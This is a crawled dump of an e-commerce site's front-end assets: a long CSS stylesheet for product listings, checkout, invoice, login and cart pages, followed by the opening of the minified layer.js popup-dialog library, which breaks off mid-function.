.goods-list-tab .s-item{display:inline-block;width:8px;height:8px;margin-left:3px;overflow:hidden;background:#aaa;vertical-align:middle;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;transition:all 0.5s linear}
.goods-list-tab .curr{width:26px;background:#e4393c}
.s-panel-main{height:326px}
.s-panel-main:hover .c-page-acar{display:block}
.goods-panel{position:absolute;top:0;z-index:0;filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=0);opacity:0;transition:all 0.5s linear}
.goods-panel ul{display:block;width:100%;height:100%}
.goods-panel ul li{float:left}
.jsaddsucc{position:relative;z-index:1;filter:progid:DXImageTransform.Microsoft.Alpha(enabled=false);opacity:1}
.itemgoodbox{position:relative;width:265px;padding:20px;background:#fff;margin:-1px 0 0 -1px;border:1px dashed #cacaca;overflow:hidden}
.itemgoodbox:hover{border:1px solid #e23435;z-index:2}
.itemgoodbox .p-img{width:160px;margin:0 auto;overflow:hidden}
.itemgoodbox .p-img img{width:160px;height:160px;border:0}
.itemgoodbox .p-name{height:36px;line-height:18px;margin:5px 0;overflow:hidden}
.itemgoodbox .p-name a{color:#333}
.itemgoodbox .p-price{width:100%;margin:5px 0 2px;overflow:hidden;text-align:center}
.itemgoodbox .p-price strong{font-size:14px;color:#d91f20;font-family:verdana;font-weight:400}
.itemgoodbox .p-price strong i{font-family:arial}
.itemgoodbox .p-btn-adc{margin:10px 0 0;text-align:center}
.itemgoodbox .p-btn-adc .btn-append{display:inline-block;height:28px;line-height:28px;padding:0 20px;border:1px solid #999;color:#666;text-align:center;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}
.itemgoodbox .p-btn-adc .btn-append b{display:inline-block;height:18px;width:18px;margin-right:5px;background-position:0 -57px;background-repeat:no-repeat;overflow:hidden;vertical-align:middle;background:url(../images/adcar.png) no-repeat}
.itemgoodbox .p-btn-adc .btn-append:hover{background:#e23435;border:1px solid #e23435;color:white}
.itemgoodbox .p-btn-adc .btn-append:hover b{background-position:-20px 0}
.c-page-acar{display:none}
.c-page-acar a{position:absolute;top:50%;margin-top:-60px;z-index:3;display:block;width:40px;height:100px;line-height:100px;background:#f2f2f2;background:rgba(0,0,0,0.1);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr=#32000000, endColorstr=#32000000);color:#999;text-align:center;font-size:42px;font-weight:400;font-family:simsun}
.c-page-acar a:hover{background:rgba(0,0,0,0.2)}
.c-page-acar .c-prev{left:0}
.c-page-acar .c-next{right:0}
.totalswitch{position:relative}
.fdix{border:1px solid #f1f1f1;position:fixed;bottom:0;width:100%;background:white;z-index:999;box-shadow:0 -1px 8px rgba(0,1,1,0.08)}
.fdix .edge_tw_foot{border:0}
.liucsell{float:right;margin-top:-20px}
.liucsell .line-flowpath{float:none;width:600px}
.liucsell .line-flowpath span{width:33.33333%}
.fillorder .tit{color:#666666;font-size:16px}
.paragraph{color:#333333;font-size:14px;font-weight:bold}
.paragraph .ddd{background:url(../images/ddd.png) no-repeat;width:6px;height:6px;display:inline-block;vertical-align:middle;margin-right:5px}
.newadd{color:#005ea7;position:relative}
.pairgoods{display:none;position:absolute;width:355px;z-index:99;background:#fffdee;padding:10px;border:1px solid #edd28b;left:-14px;top:30px}
.pairgoods:before{content:"";background:url(../images/jtb.png) no-repeat;width:40px;height:8px;position:absolute;top:-7px;left:0}
.pairgoods .tit{color:#666666;margin-bottom:10px}
.pairgoods ul li{padding:5px 0;overflow:hidden}
.pairgoods ul li img{float:left}
.pairgoods ul li p{float:left;margin-left:10px;width:280px;font-size:12px}
.item_select_t{list-style:none;position:relative;border:1px solid #ddd;height:18px;line-height:18px;padding:5px 10px;width:120px;text-align:center;cursor:pointer;background-color:#fff}
.item_select_t:hover{border:2px solid #e4393c;padding:4px 10px}
.curtr{border:2px solid #e4393c;padding:4px 10px}
.curtr b{display:block;position:absolute;right:0;bottom:0;width:12px;height:12px;overflow:hidden;background:url(../images/selected-icon.png) no-repeat}
.addrdetail{height:30px;line-height:30px;margin-left:20px}
.addrdetail span{display:inline-block;margin-left:20px;color:#666666}
.addrdetail .addr-default{display:inline-block;margin:5px 10px;background-color:#999;color:#fff;padding:0 3px;line-height:20px}
.opbtns_editdel{visibility:hidden;float:right;text-align:right;height:30px;line-height:30px}
.opbtns_editdel a{margin-right:10px;color:#005ea7;cursor:pointer}
.opbtns_editdel a:hover{color:#e4393c}
.consignee-list{margin:0 30px;height:42px;overflow:hidden;margin-top:10px}
.consignee-list ul li{margin:6px 0;overflow:hidden}
.consignee-list ul li:hover{background:#fff3f3}
.consignee-list ul li:hover .opbtns_editdel{visibility:inherit}
.addr-switch{height:18px;line-height:18px;padding:5px 0;cursor:pointer;margin:0 30px;color:#666666;border-bottom:1px solid #f6f6f6}
.addr-switch b{display:inline-block;vertical-align:middle;height:10px;line-height:10px;width:9px;margin-left:5px;background:url(../images/addr-i.png) no-repeat 0 0}
.switch-on b{background:url(../images/addr-i.png) no-repeat 0 -10px}
.spriteform{position:relative;padding:20px;margin-top:6px}
.spriteform:before{content:"";background:url(../images/stripe.png) no-repeat;width:1210px;height:7px;position:absolute;top:0;left:10px}
.spriteform:after{content:"";background:url(../images/stripe.png) no-repeat;width:1210px;height:7px;position:absolute;bottom:0;left:10px}
.spriteform .sprite_le_ri{display:block;width:100%;height:100%}
.spriteform .sprite_le_ri:before{content:"";background:url(../images/stripe2.png);width:9px;height:100%;position:absolute;top:0;left:0}
.spriteform .sprite_le_ri:after{content:"";background:url(../images/stripe2.png);width:8px;height:100%;position:absolute;top:0;right:0}
.payment-list{overflow:hidden;margin:0 50px;margin-top:20px;border-bottom:1px solid #f6f6f6;padding-bottom:20px}
.payment-list ul li{margin-left:12px;float:left}
.payment-list ul li:first-child{margin-left:0}
.payment-list ul .solwpah{display:none}
.payment-list ul .moreshow{display:block}
.payment-list .item_select_t{width:76px}
.lastist{line-height:30px;cursor:pointer}
.lastist b{display:inline-block;vertical-align:middle;height:10px;line-height:10px;width:9px;margin-left:5px;background:url(../images/pay-i.png) no-repeat 0 0}
.addlastist b{background-position:-10px 0}
.top_leg a{margin-left:30px}
.top_leg a i{display:inline-block;vertical-align:middle;margin-right:4px}
.shopping-listpay{width:100%;background:#f3fbfe;overflow:hidden}
.dis-modes-li{background:#f3fbfe;width:30%;float:left;position:relative}
.dis-modes-li .item_select_t{margin-left:50px}
.modti{margin:0 50px}
.modti h2{font-weight:bold;font-size:12px;color:#666666;float:left}
.modti span{cursor:pointer;float:right}
.modti span i{display:inline-block;vertical-align:middle;margin-right:4px}
.shipment{margin:0 20px 0 50px}
.shipment .fore1{line-height:2}
.shipment .fore1 .mode-label{float:left;color:#999999}
.shipment .fore1 .mode-infor{float:left;width:200px;color:#333333;position:relative}
.shipment .fore1 .mode-infor input[type=checkbox]{vertical-align:middle}
.shipment .fore1 .mode-infor .jt-x{position:static;display:inline-block;float:right;margin-top:10px}
.shipment .fore1 .mode-infor .pairgoods{left:-100px;bottom:-80px;top:initial}
.shipment .fore1 .mode-infor .pairgoods:before{content:"";left:initial;right:64px}
.dis-modes-li,.goods-list-ri{min-height:215px;padding:20px 0}
.standard_wei{margin:0 20px 0 50px;position:absolute;bottom:20px}
.standard_wei span{margin-left:5px}
.goods-list-ri{background:#ffebeb;width:70%;float:left}
.goodsforma{margin-bottom:20px}
.goods-last-suit{margin:0 50px}
.goods-last-suit .sales-icon{display:inline-block;background:#e4393c;color:#fff;vertical-align:middle;padding:0 7px;height:18px;line-height:18px;margin-right:5px}
.goods-last-suit .mlstran{display:inline-block;border:1px solid #7abd54;color:#7abd54;padding:2px 5px;margin-left:20px}
.goods-extra{margin:0 50px;padding:10px 0}
.goods-extra .p-img{float:left;width:80px;height:80px;border:1px solid #ddd;margin-right:10px;background-color:#fff}
.goods-extra .p-img img{width:80px;height:80px}
.goods-extra .goods-msg{float:left;width:664px}
.goods-extra .p-name{float:left;width:49.8%;height:3em;line-height:1.5em;overflow:hidden;margin-bottom:10px}
.goods-extra .p-name a{color:#666666}
.goods-extra .p-price{float:right;width:48.8%;margin:0 0 5px}
.goods-extra .p-price .tp-price{font-family:verdana;color:#e4393c;display:inline-block;vertical-align:middle;width:100px;text-align:right}
.goods-extra .p-price .p-num{width:70px;text-align:right}
.goods-extra .p-price .p-state{width:58px;text-align:right}
.goods-extra .p-price span{display:inline-block;vertical-align:middle}
.service-items{position:relative;margin-top:30px}
.service-items .serviceitem .hr{border-bottom:1px solid #e6e6e6;height:0;margin-bottom:10px}
.service-items .serviceitem .service-desc{display:inline-block;padding-right:8px;width:539px;color:#666}
.service-items .serviceitem .service-price{font-family:Verdana;color:#e4393c}
.invoice-cont{margin:0 50px;border-bottom:1px solid #f6f6f6;padding-bottom:10px}
.invoice-cont span{margin-right:10px;color:#666666}
.invoice-cont a{color:#005ea7;cursor:pointer}
.infom-dia{width:620px;margin-left:-310px;margin-top:-310px}
.zinvoice-tips{padding:5px 0;background-color:#fffdee;color:#f60;margin-bottom:10px;margin-top:10px}
.zinvoice-tips i{float:left;height:20px;width:20px;padding:0 5px;background:url(../images/warn-ico.png) 5px -1px no-repeat}
.zinvoice-tips .tip-cont{display:block}
.ui-dialog-content{height:568px;width:600px;overflow:hidden;position:relative;padding:10px;background:#fff}
.invoice-dialog{margin-left:20px}
.invoice-dialog .tab-nav{position:relative;z-index:2;margin-bottom:10px}
.invoice-dialog .tab-nav ul li{float:left;position:relative;margin-right:10px;cursor:pointer}
.invoice-dialog .tab-nav .item_select_t{width:74px}
.ui-switchable-panel .invoice_title{display:block;margin-bottom:32px;line-height:25px}
.ui-switchable-panel .invoice_title .label{width:120px;line-height:24px;float:left;height:18px;line-height:18px;padding:8px 0;text-align:right;color:#666666}
.ui-switchable-panel .invoice_title .item_select_t{float:left;width:auto;padding:6px 18px;margin-right:10px}
.ui-switchable-panel .invoice_title .item_select_t:hover{border:2px solid #e4393c;padding:5px 18px}
.ui-switchable-panel .invoice_title .curtr{padding:5px 18px}
.invoice_tt{width:335px;padding:6px 5px}
.itemnor-inv{display:block;margin-bottom:15px;line-height:25px}
.usecou-step-tit .paragraph{position:relative;cursor:pointer}
.usecou-step-tit .paragraph .jt-x{vertical-align:middle;top:8px}
.usecou-step-tit .hehr{border-bottom:1px solid #f6f6f6;height:0;margin-top:10px}
.step-cont-virtual{width:100%;height:auto;border:1px solid #f6f6f6;margin-bottom:10px;display:none}
.order-virtual-tabs{height:37px;width:100%;background-color:#f6f6f6;display:block}
.order-virtual-tabs ul{height:100%;width:100%}
.order-virtual-tabs ul li{height:37px;line-height:37px;width:115px;text-align:center;float:left;cursor:pointer;font-size:12px;font-weight:700;color:#666}
.order-virtual-tabs ul li.curr{color:#e43a3d;background-color:#fff}
.contac-virtuar{padding-left:50px}
.contac-virtuar ul li{padding:10px 0}
.contac-virtuar input{vertical-align:middle}
.contac-virtuar input[type=radio]{margin-right:5px}
.contac-virtuar .op-btns{margin-left:20px}
.contac-virtuar .changegr{color:#666666}
.contac-virtuar .gr6{color:#666666}
.pb10{padding-bottom:10px}
.curspec .btn-1{height:22px;line-height:22px}
.edg180 .jt-x{-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);-o-transform:rotate(180deg);transform:rotate(180deg)}
.order-summary .statistic{width:300px;margin-bottom:10px;margin-right:20px}
.order-summary .statistic .list{height:24px;line-height:24px;overflow:hidden;margin-bottom:5px;zoom:1}
.order-summary .statistic span{width:180px;margin-right:20px;float:left;text-align:right;color:#666666}
.order-summary .statistic em{color:#e4393c}
.order-summary .statistic .price{color:#333;float:left;width:100px;text-align:right;font-family:verdana}
.mr20{margin-right:20px}
.trade-foot-detail-com{padding:15px 10px 15px 0;line-height:20px;text-align:right;border-top:1px solid #e6e6e6;color:#999;background-color:#f4f4f4}
.trade-foot-detail-com .fc-price-info{margin-right:10px;line-height:25px}
.trade-foot-detail-com .fc-price-info .price-tit{color:#666}
.trade-foot-detail-com .fc-price-info .price-num{color:#e4393c;font-family:Verdana;font-weight:700;font-size:18px;min-width:122px;_width:122px;float:right;text-align:right}
.submitorder_carpay{padding:10px 0}
.checkout-submit{float:right;position:relative;width:135px;height:36px;line-height:36px;margin:8px 10px 0 0;padding:0;background-color:#e00;overflow:hidden;color:#fff;font-weight:700;font-size:16px;font-family:arial,"Microsoft YaHei";display:inline-block;border-radius:3px;cursor:pointer;border:0}
.checkout-submit:hover{background-color:#EF494D}
.messaget input{width:860px;padding:0 10px;border:1px solid #dddddd;height:28px}
.messaget input:focus{outline:none;border:1px solid #e4b739}
.success_well_shopcartit{font-family:"微软雅黑"}
.success_well_shopcartit h2{font-size:20px;color:#333333;font-weight:400}
.success_well_shopcartit p{font-size:12px;color:#666666}
.success_payment_tips{font-family:"微软雅黑";padding:30px 0 100px 0}
.both_t_box{background:#f7fbf5;border-top:1px solid #e3e5e9;padding:45px 0}
.both_t_box .bo_center{width:560px;margin:0 auto}
.scchtit{font-size:24px}
.scchtit .success-w{color:#09bb07}
.scchtit i{background:url(../images/tr.png) no-repeat;display:inline-block;width:38px;height:38px;vertical-align:middle;margin-right:5px}
.scchtit span{vertical-align:middle;display:inline-block}
.failtit .success-w{color:#e23435}
.failtit i{background-position:0 -37px}
.fonri_sr{margin-left:20px}
.fonri_sr .tips-su{font-size:16px;color:#333333;margin-top:10px;margin-left:50px}
.fonri_sr .tips-su em{font-size:20px;color:#e23435}
.fonri_sr .nom_carsu{color:#333333;font-size:14px;margin-top:10px;margin-left:50px}
.fonri_sr .btn-rab{margin-top:16px;margin-left:50px}
.fonri_sr .btn-rab a{color:white;display:inline-block;font-size:12px;vertical-align:middle;padding:7px 16px;cursor:pointer}
.fonri_sr .btn-rab a:hover{filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=90);opacity:.9}
.fonri_sr .btn-rab a i{background:url(../images/carbtn.png) no-repeat;display:inline-block;vertical-align:middle;width:22px;height:20px;margin-right:5px}
.fonri_sr .btn-rab .continueshoping{background:#e23435}
.fonri_sr .btn-rab .checkorder{margin-left:37px;background:#41a5c4}
.fonri_sr .btn-rab .checkorder i{background-position:0 -24px}
.operation_success_fail{border:5px solid #eaeaea;width:500px;margin:0 auto;margin-top:180px;margin-bottom:180px}
.success_fial_img img{width:209px;height:210px}
.success_describe{padding:42px 30px}
.success_describe .sd1{text-align:center}
.success_describe .sd1 i.success-icon { display:inline-block; width:32px; height:32px; background:url("../images/default.png") no-repeat scroll -224px 0; margin-right:10px; vertical-align:middle}
.success_describe .sd1 i.fail-icon { display:inline-block; width:32px; height:32px; background:url("../images/default.png") no-repeat scroll -192px 0;margin-right:10px;vertical-align:middle}
.success_describe .sd1 span{vertical-align:middle;font-size:24px;color:#666666}
.success_describe .sd2{font-size:14px;margin-top:20px; text-align:center}
.success_describe .sd2 a{color:#3c8dbc}
.success_describe .sd2 span{color:#666666;margin-left:10px}
.success_describe .sd2 span em{color:#3c8dbc}
.success_describe .sd3{margin-top:20px;text-align:center}
.success_describe .sd3 a{font-size:14px;color:#666666;margin:0 10px}
.success_describe .sd3 a:hover{color:#3c8dbc}
.w600{width:600px; border-radius:10% 0} 
.foot-alone {background: white none repeat scroll 0 0;margin-top: 30px;overflow: hidden;}
.foot-banner {border-bottom: 1px solid #e8e8e8;border-top: 1px solid #e8e8e8;overflow: hidden;padding: 16px 0;}
.foot-banner .baner-item {float:left;width:20%;text-align:center;border-left:1px solid #e8e8e8;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box; }
.foot-banner .baner-item:first-child{border-left:0}
.foot-banner .baner-item a{font-size:20px;color:#302e33; text-align:center}
.foot-banner .baner-item a small { font-size:60%; display:block }
.foot-banner .baner-item a .icon1{display:block;font-size:24px;color:#e23435;width:46px;height:46px;border-radius:50%;line-height:46px;border:2px solid #e3393a;text-align:center; margin:0 auto 15px auto}
.foot-main .sum_main {overflow: hidden;padding:30px 0;}
.foot-main .sum_main .foot-con {float: left;padding-right: 0;width: 16%;}
.foot-main .sum_main .foot-con dt {color: #4a4a4a;font-size: 18px;line-height: 40px;}
.foot-main .sum_main .foot-con dd {font-size: 14px;line-height: 30px;}
.foot-main .sum_main .foot-con dd a {color: #848484;}
.foot-main .sum_main .foot-con dd a:hover {color: #e23435;text-decoration: underline;}
.foot-main .sum_main .continue {width: 18%;}
.foot-main .sum_main .continue .cellphone_con {color: #e23435;display: block;font-size: 20px;}
.foot-main .sum_main .continue .time_con {color: #302e33;display: block;font-size: 12px;}
.foot-main .sum_main .continue .cost_con {color: #302e33;display: block;font-size: 12px;margin-top: -10px;}
.foot-main .sum_main .continue .software_con {display: block;margin-top: 10px;}
.foot-bottom {border-top: 1px solid #e8e8e8;clear: both;color: #848484;font-size: 12px;line-height: 22px;padding: 30px 0;text-align: center;}
.foot-bottom img {vertical-align: middle;}
.foot-bottom span {margin: 0 7px;}
.slidebar_alo {bottom: 20px;position: fixed;right: 2px;z-index: 999;}

ol, ul{list-style:none outside none;padding:0;margin:0;}
.tab li, .tab a, .tab-item{float:left;text-align:center;}
.tab li, .tab a, .tab-item{cursor:pointer;float:left;text-align:center;}
.summary-stock .dt{margin-top:4px;}
.list1 .dt{float:left;height:18px;text-align:right;width:72px;}
.list1 .dd{width:350px;float:left;}
.list1 .content{z-index:100}
#dispatching_select{ outline: none;height: 28px;width: 134px;font-family : Trebuchet MS ;position: relative;top: -2px;color: #666;border:1px solid #cecbce; appearance:none; -moz-appearance:none; -webkit-appearance:none;border-right: 0; /*替换选择框的最右侧显示小箭头图片*/ background: url(../images/btn.png) no-repeat scroll right center transparent; padding:0 2px;background-position:115px 0}
#dispatching_msg{vertical-align: middle;position: relative;top: -4px;left: -1px}
.store-selector{position:relative;float:left;height:26px;margin-right:6px}
.store-selector dl,.store-selector dt,.store-selector dd{float:none;color:#999}
.store-selector dl{position:absolute;top:23px;z-index:1;width:358px;width:358px;padding:5px;border:1px solid #ddd;background:#fff;display:none;-moz-box-shadow:0 0 5px #ddd;-webkit-box-shadow:0 0 5px #ddd;box-shadow:0 0 5px #ddd}
.store-selector dt{padding:6px 0 10px;color:#999}
.store-selector dd{padding-bottom:5px;line-height:18px}
.store-selector a:link,.store-selector a:visited{color:#005aa0}
.store-selector a:hover,.store-selector a:active{background:#005aa0;color:#fff}
.store-selector .text{float:left;+float:none;_float:left;position:relative;top:0px;left: 0px;z-index:2;height:26px;background:#fff;border:0;color: #666666;padding:0 20px 0 4px;line-height:26px;overflow:hidden}
.store-selector .text b{display:block;position:absolute;top:0;right:0;overflow:hidden;width:17px;height:24px;background:url(../images/btn.png) 0 0 no-repeat}
.store-selector .close {display:none;position:absolute;z-index:2000;top:32px;left:505px;cursor:pointer; font-size:24px; color:#6b6b6b}
.store-selector a:hover{background:#B79567;color:#fff;cursor:pointer}
.store-selector.hover .text{border-bottom:0}
.store-selector.hover .i-storeinfo{position:relative;z-index:2;background:url(../images/bg_store.gif) no-repeat right -50px}
.store-selector.hover .i-storeinfo div{background:url(../images/bg_store.gif) no-repeat -81px -75px}
.store-selector.hover dl{display:block}
.store-selector.hover .close{display:block}
*html .store-selector .i-storeinfo,*html .store-selector .i-storeinfo div{float:left}
*html .store-selector dl{left:0}
.store-selector .content{display:none;position:absolute;top:23px;left:-45px;border:1px solid #cecbce;width:550px;padding:15px;background:#fff;-moz-box-shadow:0 0 5px #ddd;-webkit-box-shadow:0 0 5px #ddd;box-shadow:0 0 5px #ddd}
.store-selector .content select{float:left;width:120px;border:1px solid #cecbce;margin-right:15px}
.store-selector .content .select3{margin-right:0}
.store-selector.hover .content,.store-selector.hover .close{display:block}
.wev-location-stock{position:relative;margin-bottom:0}
.wev-location-stock .tab{width:100%;height:25px;float:left;border-bottom:2px solid #edd28b;overflow:visible;*overflow:hidden}
.wev-location-stock .tab li{float:left;clear:none;height:23px;padding:1px 1px 0;border:1px solid #ddd;border-bottom:0;margin-right:3px;background-color:#fff;line-height:22px;text-decoration:none}
.wev-location-stock .tab .curr{*position:relative;height:25px;padding:0;border:2px solid #edd28b;border-bottom:0}
.wev-location-stock .tab a{position:relative;float:left;height:23px;padding:0 20px 1px 10px;line-height:23px;text-align:center;text-decoration:none;cursor:pointer;color:#005AA0;outline:0;*blr:expression(this.onFocus=this.blur())}
.wev-location-stock .tab a:hover{background:0;color:#005AA0}
.wev-location-stock .tab a i{position:absolute;right:5px;top:10px;*top:9px;display:block;width:7px;height:5px;overflow:hidden;background:url(../images/20130606B.png) no-repeat -76px -34px;opacity:.5;filter:alpha(opacity=50)}
.wev-location-stock .tab .curr i,.wev-location-stock .tab a:hover i{opacity:1;filter:alpha(opacity=100)}
.wev-location-stock .area-list{padding-top:5px}
.wev-location-stock .area-list li{float:left;width:120px;padding:2px 0 2px 15px;clear:none}
.wev-location-stock .area-list li a{float:left;padding:2px 4px;*padding:0 4px;color:#005aa0}
.wev-location-stock .area-list li a:hover{color:#fff}
.wev-location-stock .area-list .longer-area{width:370px}
.wev-location-stock .area-list .long-area{width:170px}
.service-describe { padding:32px}

.alone-shop-newtop { border-bottom:1px dotted #ededed; height:70px; padding-top:10px}
.alone-shop-newtop a img { float:left; margin-right:10px}
.alone-shop-newtop p { width:60%; float:left}
.alone-shop-newtop:last-child { border:0}

.alone-shop-right-top  { border-bottom:1px dotted #ededed; height:70px; padding:5px}
.alone-shop-right-top a img { float:left; margin-right:10px; margin-top:10px;}
.alone-shop-right-top p.shop_name2 { border:none;width:60%; float:left}
.alone-shop-right-top p.price-tag { font-size:14px; padding:0;}
.alone-shop-right-top:last-child { border:0} 

.emptycart { width:100%; margin:150px 0; text-align:center}
.emptycart i { display:inline-block;width:71px; height:55px;  background:url(../images/no-login-icon.png) no-repeat}
.emptycart h2 { font-size:24px; font-weight:100; margin-top:50px;}

.fastorder-login { width: 1224px; margin:15px auto; border:1px solid #ededed; border-radius: 3px;}
.fastorder-login .container { width:90%;margin: 30px  auto}
.fastorder-login .container h4 { border-bottom: 1px dotted #ededed; height: 35px; line-height: 35px; margin-bottom: 20px }
.fastorder-login .container .region { margin-top: 20px; border-radius:5px; padding: 5px 15px; background:-moz-linear-gradient(top,#f3f3f3,#d8d8d8);display:inline-block; border: 1px solid #ededed;text-shadow: 0 0 0px, 0 1px 0 #fff; color: #555 }
.fastorder-login .container .layel2 {padding: 30px }
.fastorder-login .container .text_uspa {border: 1px solid #bbbbbb;box-sizing: border-box;height: 37px;margin: 0 auto 20px;overflow: hidden;width: 304px;}
.fastorder-login .container .uspa_user {background: rgba(0, 0, 0, 0) url("../images/loginchat.png") no-repeat scroll 0 0; display: inline-block;background-position: 6px 6px;}
.fastorder-login .container .uspa_pwd {background: rgba(0, 0, 0, 0) url("../images/loginchat.png") no-repeat scroll 0 0; display: inline-block;background-position: 10px -26px;}
.fastorder-login .container label {border-right: 1px solid #bbbbbb;box-sizing: border-box;float: left;height: 37px;width: 37px;}
.fastorder-login .container .text_cmu {border: 0 none;box-sizing: border-box;float: left;font-size: 14px;height: 37px;outline: medium none;padding: 0 10px;width:265px;}
.fastorder-login .container .check_cum {width:304px;  border: 0}
.fastorder-login .container .check_cum > input {border: 1px solid #bbbbbb; width: 165px}
.fastorder-login .container .check_cum > img {width: 100px; height:37px; float: right; cursor: pointer;}
.fastorder-login .container .sum_reme_for { color: #666666; padding: 0 21px;width: 305px; margin: 0 auto}
.fastorder-login .container .login_bnt a {background: #e23435;color: white;display: block;font-size: 20px;height: 37px;line-height: 37px;margin: 0 auto;text-align: center;width: 304px;}
.container-fastorder { border: 1px solid #ededed; border-radius: 3px;}
.container-fastorder td {border-right: 1px solid #eee; padding: 15px;}
.container-fastorder td:nth-child(2) { border:0; }
.container-fastorder td input { height: 28px; line-height: 28px; border: 1px solid #ededed; margin-right: 10px; padding:2px 5px }
.container-fastorder td input#keyword_goods { width: 300px }
.container-fastorder .button1 {line-height:29px; border:0;padding:2px 15px;background: #e23435; color:#fff;font-size: 12px}
.container-fastorder .result { display: none; margin-top:10px}
.container-fastorder .result select {height: 30px; line-height:30px; padding:5px; border:1px solid #ededed; min-width: 312px;margin-right: 10px;font-size: 12px }
.container-fastorder .result .button2 {line-height:25px; border:0;  padding:2px 15px;background: #e23435; color:#fff;font-size: 12px}
.container-fastorder-cart {border: 1px solid #ededed; border-radius: 3px;margin-top: 30px; position:relative; padding-top:30px }
.container-fastorder-cart .title { background:url(../images/flow_bar.gif) no-repeat; height: 36px;left: 25px;position: absolute;top: -18px; width: 456px;}
.container-fastorder-cart .empty-c{width:auto;height:80px;line-height:80px;text-align:center; padding: 50px}
.container-fastorder-cart .empty-c span{display:inline-block;color:#999;padding-left:67px;position:relative}
.container-fastorder-cart .empty-c span .c-i{display:inline-block;width:50px;height:50px;background:url(../images/fn_g_header.png) no-repeat;position:absolute;top:12px;left:10px}
.container-fastorder-cart .ajax-cart-list { width: 95%; margin: 0 auto }
.container-fastorder-cart .ajax-cart-list s { color: #666 }
.container-fastorder-cart .ajax-cart-list .sc-pro-list table {border: 1px solid #dedede;}
.container-fastorder-cart .ajax-cart-list .ba-co-danhui {background-color: #f7f7f7;}
.container-fastorder-cart .ajax-cart-list .sc-pro-list table tr th {font-style: normal;font-weight: 600;height: 40px;text-align: center;}
.container-fastorder-cart .ajax-cart-list .pa-le-9 {padding-left: 9px;}
.container-fastorder-cart .ajax-cart-list .sc-pro-list table tr td {border: 1px solid #dedede;}
.container-fastorder-cart .ajax-cart-list .gwc-wp-list {border: 1px solid #dedede;}
.container-fastorder-cart .ajax-cart-list .di-bl {display: block; width: 62px; height: 62px}
.container-fastorder-cart .ajax-cart-list .wi400 {width: 400px;  }
.container-fastorder-cart .ajax-cart-list .gwc-ys-pp {overflow-wrap: break-word;padding-bottom: 4px;width: 400px;word-break: break-all;margin-right: 10px; font-size: 12px}
.container-fastorder-cart .ajax-cart-list .ggwc-ys-hs {color: #999;overflow-wrap: break-word;word-break: break-all;}

.container-fastorder-cart .ajax-cart-list .stock-area {display: block;height: 17px;margin: 0 auto;position: relative;width: 74px;}
.container-fastorder-cart .ajax-cart-list .stock-area input {border: 1px solid #cdcdcd;float: left;height: 17px;margin: 0 2px;text-align: center;width: 32px;}
.container-fastorder-cart .ajax-cart-list .stock-area input:focus {background-color: #ffffe9;outline: 1px solid #28c0c6;}
.container-fastorder-cart .ajax-cart-list .stock-area a {border: 1px solid #aeaeae;cursor: pointer;display: inline-block;float: left;font-size: 12px;height: 17px;line-height: 15px;width: 15px;}
.container-fastorder-cart .ajax-cart-list .stock-area a:hover {border-color: #cccccc;color: #ccc;}

.container-fastorder-cart .ajax-cart-list .totalAllPrice {border-bottom: 1px solid #d1d1d1; padding: 10px 0;}
.container-fastorder-cart .ajax-cart-list .totalAllPrice p {margin-top: 10px;text-align: right;}
.container-fastorder-cart .ajax-cart-list .totalAllPrice p a { margin-left: 10px;}
.container-fastorder-cart .ajax-cart-list .totalAllPrice p em { color: #e23435; font-size: 18px;}
.container-fastorder-cart .ajax-cart-list .totalAllPrice p em i { font-size: 70%;}
.container-fastorder-cart .sc-acti-list { text-align: right; margin-bottom:20px; margin-right:2.6%}
.container-fastorder-cart .sc-acti-list a {background-color: #f7f7f7;border: 1px solid #d1d1d1;color: #333;display: inline-block;font-size: 16px;height: 35px;line-height: 35px;text-align: center;width: 148px;}
.container-fastorder-cart .sc-acti-list a.gwc-qjs {background-color: #e01d20;border-color: #e01d20;color: #fff;}

--- FILE ---
content_type: application/javascript
request_url: https://www.yupuprint.com/public/js/layer/layer-min.js
body_size: 8820
content:
;!function(a,b){"use strict";var c,d,e={getPath:function(){var a=document.scripts,b=a[a.length-1],c=b.src;if(!b.getAttribute("merge"))return c.substring(0,c.lastIndexOf("/")+1)}(),enter:function(a){13===a.keyCode&&a.preventDefault()},config:{},end:{},btn:["&#x786E;&#x5B9A;","&#x53D6;&#x6D88;"],type:["dialog","page","iframe","loading","tips"]},f={v:"2.0",ie6:!!a.ActiveXObject&&!a.XMLHttpRequest,index:0,path:e.getPath,config:function(a,b){var d=0;return a=a||{},f.cache=e.config=c.extend(e.config,a),f.path=e.config.path||f.path,"string"==typeof a.extend&&(a.extend=[a.extend]),f.use("skin/layer.css",a.extend&&a.extend.length>0?function g(){var c=a.extend;f.use(c[c[d]?d:d-1],d<c.length?function(){return++d,g}():b)}():b),this},use:function(a,b,d){var e=c("head")[0],a=a.replace(/\s/g,""),g=/\.css$/.test(a),h=document.createElement(g?"link":"script"),i="layui_layer_"+a.replace(/\.|\//g,"");return f.path?(g&&(h.rel="stylesheet"),h[g?"href":"src"]=/^http:\/\//.test(a)?a:f.path+a,h.id=i,c("#"+i)[0]||e.appendChild(h),function j(){(g?1989===parseInt(c("#"+i).css("width")):f[d||i])?function(){b&&b();try{g||e.removeChild(h)}catch(a){}}():setTimeout(j,100)}(),this):void 0},ready:function(a,b){var d="function"==typeof a;return d&&(b=a),f.config(c.extend(e.config,function(){return d?{}:{path:a}}()),b),this},alert:function(a,b,d){var e="function"==typeof b;return e&&(d=b),f.open(c.extend({content:a,yes:d},e?{}:b))},confirm:function(a,b,d,g){var h="function"==typeof b;return h&&(g=d,d=b),f.open(c.extend({content:a,btn:e.btn,yes:d,cancel:g},h?{}:b))},msg:function(a,d,g){var i="function"==typeof d,j=e.config.skin,k=(j?j+" "+j+"-msg":"")||"layui-layer-msg",l=h.anim.length-1;return i&&(g=d),f.open(c.extend({content:a,time:3e3,shade:!1,skin:k,title:!1,closeBtn:!1,btn:!1,end:g},i&&!e.config.skin?{skin:k+" layui-layer-hui",shift:l}:function(){return d=d||{},(-1===d.icon||d.icon===b&&!e.config.skin)&&(d.skin=k+" "+(d.skin||"layui-layer-hui")),d}()))},load:function(a,b){return f.open(c.extend({type:3,icon:a||0,shade:.01},b))},tips:function(a,b,d){return 